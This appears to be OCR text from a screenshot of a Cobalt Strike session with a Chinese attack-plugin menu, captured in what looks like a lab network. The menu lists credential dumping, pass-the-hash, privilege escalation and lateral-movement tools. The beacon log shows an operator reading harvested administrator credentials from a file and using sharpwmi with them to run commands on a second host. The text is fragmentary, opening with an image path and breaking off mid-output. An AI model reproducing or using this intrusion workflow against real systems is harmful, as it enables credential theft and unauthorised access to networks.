 external internal listener user computer note process pid arch la
10.0.100.23 192.168.138.136 test Administrator * WIN7 conhost.exe 392 x64 4s
10.0.100.23 192.168.138.136 test rator * WIN7 mysqld.exe 2492 x86 1s
10.0.100.23 192.168.138.136 test WIN7 powershell.exe 2616 x86 3s
10.0.100.23 192.168.138.136 test M * WIN7 rundll32.exe 3044 x64 4s
进入beacon
执行
目标
中转
增加会话
梼杌
会话
信息收集
漏洞探测
获取凭证
权限维持
权限提升
暴力破解
内网穿透
横向移动
系统操作
娱乐
关于
NTLM hash
探测多网卡主机
SharpHound3.0
Mimikatz-pth
sharpwmi
WMIHACKER
枚举域用户密码
获取SPN
上传sharpwmi
运行sharpwmi
删除sharpwmi
Beacon 192.168.138.136@2616 X Beacon 192.168.138.136@3044 X Processes 192.168.138.136 Beacon 192.168.138.136@392 X Files 192.168.138.136@392 X
2020/11/25 12:36:26 [91m[ERRO][0m 192.168.138.252:445 is close
[+] host called home, sent: 19 bytes
beacon> shell type result.txt
[*] Tasked beacon to run: type result.txt
[+] host called home, sent: 46 bytes
[+] received output:
192.168.138.138:445 administrator dc123.com
[*] Tasked beacon to run: sharpwmi.exe 192.168.138.138 administrator dc123.com cmd ipconfig
[+] host called home, sent: 97 bytes
[+] received output: